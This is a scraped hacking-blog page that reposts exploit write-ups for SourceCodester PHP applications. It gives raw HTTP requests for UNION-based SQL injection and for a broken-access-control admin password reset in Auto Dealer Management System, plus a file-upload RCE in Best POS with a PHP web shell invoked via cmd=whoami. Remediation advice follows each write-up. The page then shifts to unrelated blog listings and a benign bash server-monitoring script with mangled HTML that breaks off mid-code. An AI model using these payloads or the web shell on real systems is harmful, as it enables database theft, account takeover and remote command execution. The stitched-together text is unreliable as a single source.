# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection
# Author Name: Muhammad Navaid Zafar Ansari
### Date:
> 18 February 2023
### CVE Assigned:
**[CVE-2023-0912](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0912)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0912) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0912)
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
# Tested on: Windows 11
### SQL Injection
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
### Affected Page:
> view_transaction.php
> On this page id parameter is vulnerable to SQL Injection Attack
> URL of the vulnerable parameter is: ?page=vehicles/view_transaction&id=*
### Description:
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
+ Admin user has full access to the system
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
> Employee could perform the SQL Injection by viewing the vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system.
### Proof of Concept:
> Following steps are involved:
+ An employee view the vehicle transaction and could perform the SQL injection with vulnerable parameter (?page=vehicles/view_transaction&id=5*)
### Request:
```
GET /adms/admin/?page=vehicles/view_transaction&id=5%27+and+false+union+select+1,2,3,4,5,6,7,8,9,database(),version(),12,13,user()--+- HTTP/1.1
Host: localhost
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
```
### Response:

### Recommendation:
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
```
Example Code:
$sql = $obj_admin->db->prepare("SELECT *, concat(firstname,' ',COALESCE(concat(middlename,' '), ''), lastname) as customer from `transaction_list` where id = :id ");
$sql->bindparam(':id', $id);
$sql->execute();
$row = $sql->fetch(PDO::FETCH_ASSOC);
```
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863119537
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Auto Dealer Management System 1.0 - Broken Access Control Exploit
It leads to compromise of all application accounts by accessing the ?page=user/list with low privileged user account
### Date:
> 18 February 2023
### CVE Assigned: **[CVE-2023-0916](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0916)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0916) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0916)
### Author:
> Muhammad Navaid Zafar Ansari
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
### Broken Authentication:
> Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review.
# Tested On: Windows 11
### Affected Page:
> list.php , manage_user.php
> On these page, application isn't verifying the authorization mechanism. Due to that, all the parameters are vulnerable to broken access control and low privilege user could view the list of user's and change any user password to access it.
### Description:
> Broken access control allows low privilege attacker to change password of all application users
### Proof of Concept:
> Following steps are involved:
1. Visit the vulnerable page: ?page=user/list
2. Click on Action and Edit the password of Admin

4. Update the Password and Submit
5. Request:
```
POST /adms/classes/Users.php?f=save HTTP/1.1
Host: localhost
Content-Length: 877
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
Accept: */*
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfODLB5j55MvB5pGU
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/adms/admin/?page=user/manage_user&id=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="firstname"
Adminstrator
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="middlename"
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="lastname"
Admin
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="username"
admin
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="password"
admin123
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryfODLB5j55MvB5pGU--
```
6. Successful exploit screenshots are below (without cookie parameter)

7. Vulnerable Code Snippets:


### Recommendation:
> Whoever uses this CMS, should update the authorization mechanism on top of the list.php , manage_user.php pages as per requirement to avoid a Broken Access Control attack
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
# Exploit Title: Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload
# Google Dork: NA
# Date: 17/2/2023
# Exploit Author: Ahmed Ismail (@MrOz1l)
# Vendor Homepage: https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip
# Version: 1.0
# Tested on: Windows 11
# CVE : (CVE-2023-0943)
### Steps to Reproduce
1- Login as Admin Rule
2- Head to " http://localhost/kruxton/index.php?page=site_settings"
3- Try to Upload an image here it will be a shell.php
```
shell.php
``````
<?php system($_GET['cmd']); ?>
4- Head to http://localhost/kruxton/assets/uploads/
5- Access your uploaded Shell
http://localhost/kruxton/assets/uploads/1676627880_shell.png.php?cmd=whoami
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection on manage_user.php
# Exploit Author: Muhammad Navaid Zafar Ansari
# Date: 18 February 2023
### CVE Assigned:
**[CVE-2023-0915](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0915)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0915) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0915)
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
# Tested on: Windows 11
### SQL Injection
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
### Affected Page:
> manage_user.php
> On this page id parameter is vulnerable to SQL Injection Attack
> URL of the vulnerable parameter is: ?page=user/manage_user&id=*
### Description:
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
+ Admin user has full access to the system
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
> Although, employee user doesn't have manage_user.php access but due to broken access control, employee could able to perform the SQL Injection by opening manage_user.php page. Therefore, low-privileged users could able to get the access full system.
### Proof of Concept:
> Following steps are involved:
1. Employee guess the page manager_user.php and pass the random id parameter that parameter is vulnerable to SQL injection (?page=user/manage_user&id=1*)
### Request:
```
GET /adms/admin/?page=user/manage_user&id=1%27+and+false+union+select+1,user(),@@datadir,4,database(),6,7,8,9,10,11--+- HTTP/1.1
Host: localhost
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
```
### Response:

### Recommendation:
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
```
Example Code:
$sql = $obj_admin->db->prepare("SELECT * FROM users where id = :id ");
$sql->bindparam(':id', $id);
$sql->execute();
$row = $sql->fetch(PDO::FETCH_ASSOC);
```
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Music Gallery Site v1.0 - SQL Injection on music_list.php
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Title: Server Probes written based on Shell
HACKER · %s · %s
How to use
vim bbskali.sh #Create sh file and copy the following code into it.
chmod+x bbskali.sh #Add run permissions
bash bbskali.sh will generate bbskali.html file in the root directory! Just open the browser!
Effect
Code
#!/bin/bash
ip=`ifconfig |grep -w inet |grep inet |grep -v 127 |awk '{print $2}'`
a=`df -hT|grep -w '/'|awk '{print $1}'`
b=`df -hT|grep -w '/'|awk '{print $2}'`
c=`df -hT|grep -w '/'|awk '{print $3}'`
d=`df -hT|grep -w '/'|awk '{print $4}'`
e=`df -hT|grep -w '/'|awk '{print $5}'`
f=`df -hT|grep -w '/'|awk '{print $6}'`
g=`df -hT|grep -w '/'|awk '{print $7}'`
#free-h
neic=`free -h|grep -w 'Mem'|awk '{print $1}'`
total=`free -h|grep -w 'Mem'|awk '{print $2}'`
used=`free -h|grep -w 'Mem'|awk '{print $3}'`
free=`free -h|grep -w 'Mem'|awk '{print $4}'`
shared=`free -h|grep -w 'Mem'|awk '{print $5}'`
cache=`free -h|grep -w 'Mem'|awk '{print $6}'`
available=`free -h|grep -w 'Mem'|awk '{print $7}'`
#fuzai
fuzai=`uptime |awk 'sub(/,/,'',$11)'|awk '{print $11}'`
cp=`df -hT|grep -w '/'| awk 'sub(/%/,'',$6)'|awk '{print $6}'`
nc1=`free |grep -w 'Mem'|awk '{print $2}'`
nc2=`free |grep -w 'Mem'|awk '{print $3}'`
html='html
meta http-equiv=\'content-type\' content=\'text/html;charset=utf-8\'
meta name=\'viewport\' content=\'width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no\'
link rel=\'stylesheet\' href=\'https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css\' integrity=\'sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu\' crossorigin=\'anonymous\'
script type=\'text/javascript\' src=\'https://cdn.jsdelivr.net/npm/echarts@5.2.2/dist/echarts.min.js\'/script
head
style type=\'text/css\'
.bian{
display: grid;
margin: 0 auto;
box-shadow: 0px 0px 20px -5px rgb(158 158 158/22%);
border-radius: 8px;
text-align: center;
background: #fff;
}
/style
/head
Body
div class=\'bian\'
div class=\'panel panel-default\'
div class=\'panel-body table-responsive \'
div class=\'panel-heading\'i class=\'glyphicon glyphicon-search\'/i Alarm host :$ip/div
div style=\'width: 350px;height: 350px; \'
div id=\'container\' style=\'height: 90%;text-align: center;font-size: 8px;\'/div
/div
table class=\'table table-bordered table-hover table-condensed\' align=center
tr class=\'active\'
td file system/tdtd type/tdtd total/tdtd used/tdtd available/tdtd usage/tdtd mount point/tdd
/tr
tr class=\'warning\'
td$a/tdtd$b/tdtd$c/tdtd$d/tdtd$e/tdtd style=\'color:red;font-weight:bold\'$f/tdtd$g/td
/tr
tr class=\'active\'
tdMem information/tdtd total amount/tdtd used/tdtd remaining/tdtd exchange/tdtd buffer/tdtd available/tdd
/tr
tr class=\'danger\'
td$neic/tdtd$total/tdtd$used/tdtd$free/tdtd$shared/tdtd style=\'color:red;font-weight:bold\'$cache/tdtd$available/td
/tr
/table
/div
/div
/div
script type=\'text/javascript\'
var dom=document.getElementById(\'container\');
var myChart=echarts.init(dom);
var app={};
var num=$nc2/$nc1;
num=num.toFixed(3)*100;
console.log(num);
var option;
const gaugeData=[
{
value: $fuzai*100,
name: 'load',
title: {
offsetCenter: ['0%', '-30%']
},
detail: {
valueAnimation: true,
offsetCenter: ['0%', '-20%']
}
},
{
value: num,
name: 'Mem usage',
title: {
offsetCenter: ['0%', '0%']
},
detail: {
valueAnimation: true,
offsetCenter: ['0%', '10%']
}
},
{
value: $cp,
name: 'Disk Usage',
